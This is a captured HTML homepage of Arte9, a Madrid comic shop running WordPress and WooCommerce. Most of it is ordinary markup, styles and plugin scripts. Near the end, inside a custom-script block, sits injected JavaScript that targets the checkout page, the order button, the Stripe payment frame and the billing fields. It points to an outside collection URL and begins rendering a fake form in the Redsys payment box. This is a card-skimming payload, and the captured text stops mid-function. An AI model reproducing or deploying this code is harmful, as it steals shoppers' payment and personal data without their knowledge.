

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/
body_size: 43970
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tu tienda de Cómics de Madrid | Arte9 comics venta online</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/" />
	<link rel="next" href="https://arte9.com/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Tu tienda de Cómics de Madrid | Arte9 comics venta online" />
	<meta property="og:url" content="https://arte9.com/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2022-08-06T13:53:43+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/12/greenlanters.jpg" />
	<meta property="og:image:width" content="459" />
	<meta property="og:image:height" content="708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"WebPage","@id":"https://arte9.com/#webpage","url":"https://arte9.com/","name":"Tu tienda de Cómics de Madrid | Arte9 comics venta online","isPartOf":{"@id":"https://arte9.com/#website"},"about":{"@id":"https://arte9.com/#organization"},"datePublished":"2020-03-28T12:11:51+00:00","dateModified":"2022-08-06T13:53:43+00:00","breadcrumb":{"@id":"https://arte9.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9"}]}]}</script>
	<meta name="google-site-verification" content="4tk1nfFHoJfFk6-jhWYB007hH4FZCi-0iZTlV_TEG_E" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Productos Feed" href="https://arte9.com/manga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"aa6a34eca3","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
